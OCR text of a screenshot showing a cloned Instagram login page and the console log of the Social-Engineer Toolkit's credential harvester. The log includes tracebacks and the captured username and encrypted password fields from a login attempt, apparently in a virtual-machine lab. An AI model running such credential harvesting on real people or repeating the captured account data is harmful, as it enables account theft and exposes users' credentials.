 Instagram
Phone number, username, or email
karla.dio.me
Password
●●●●●●●● Show
Log in
We couldn't connect to Instagram. Make
sure you're connected to the internet and
try again.
Forgot password?
Don't have an account? Sign up
File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POS
T
url = urldecode(qs)
File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldec
ode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×bb in position 286: invalid
start byte
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:1738163389:5
050k321
PARAM: caaF2DebugGroup=0
POSSIBLE USERNAME FIELD FOUND: loginAttemptSubmissionCount=1
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=karla.dio.me
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [29/Jan/2025 12:09:49] "POST /api/v1/web/accounts/login/ajax/ HTTP/
1.1" 302 -
Exception occurred during processing of request from ('10.0.2.15', 60630)
Traceback (most recent call last):
File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python3.10/socketserver.py", line 747, in __init__